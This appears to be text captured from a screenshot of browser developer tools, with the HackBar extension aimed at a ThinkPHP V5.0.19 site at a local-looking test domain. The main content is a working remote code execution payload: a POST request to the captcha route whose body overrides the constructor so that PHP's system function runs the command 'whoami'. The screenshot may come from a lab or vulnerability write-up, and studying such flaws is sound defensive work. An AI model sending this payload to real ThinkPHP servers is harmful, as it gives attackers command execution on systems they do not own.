 cbd666\dell
页面错误！请稍后再试～
ThinkPHP V5.0.19 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Network Console Performance Sources Application Memory Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://tp5019.com/index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&method=GET&filter[]=system&s=whoami